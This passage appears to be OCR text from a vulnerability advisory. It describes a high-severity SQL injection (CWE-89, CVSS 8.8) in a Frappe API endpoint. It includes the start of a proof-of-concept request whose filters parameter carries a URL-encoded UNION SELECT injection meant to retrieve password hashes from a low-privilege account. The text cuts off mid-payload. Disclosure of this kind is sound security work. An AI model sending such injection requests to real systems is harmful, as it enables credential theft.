
Severity: High
CVSS Score: 8.8
(CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H)
CWE ID: 89
CVE ID: TBD
Proof of concept
Sample request made with a non-system account to
retrieve password hashes:
REQUEST:
GET /api/method/frappe.model.db_query.get_l
ist?filters=%7b%22name%20UNION%20SELECT%20p